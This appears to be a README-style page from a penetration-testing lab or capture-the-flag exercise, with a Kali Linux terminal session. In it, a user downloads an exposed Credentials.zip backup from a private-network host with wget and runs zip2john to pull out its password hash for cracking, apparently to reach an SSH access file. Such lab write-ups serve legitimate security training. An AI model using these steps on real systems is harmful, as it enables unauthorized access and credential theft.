 KALI LINUX
"the quieter you become, the more you are able to hear"
┌──(root㉿kali)-[/home/abdurrohman]
└─# wget http://192.168.56.107/admin/dashboard/Files_Backup2024/Credentials.zip
--2024-03-01 14:30:19--  http://192.168.56.107/admin/dashboard/Files_Backup2024/Credentials.zip
Connecting to 192.168.56.107:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 366 [application/zip]
Saving to: ‘Credentials.zip’
Credentials.zip 100%[===================>] 366 --.-KB/s in 0s
2024-03-01 14:30:19 (28.3 MB/s) - ‘Credentials.zip’ saved [366/366]
┌──(root㉿kali)-[/home/abdurrohman]
└─# zip2john Credentials.zip > zip.hash
ver 2.0 efh 5455 efh 7875 Credentials.zip/access-ssh.txt PKZIP Encr: TS_chk, cmplen=172, decmplen=189, crc=87E84B22 ts=03C2 cs=03c2 type=8
┌──(root㉿kali)-[/home/abdurrohman]
└─#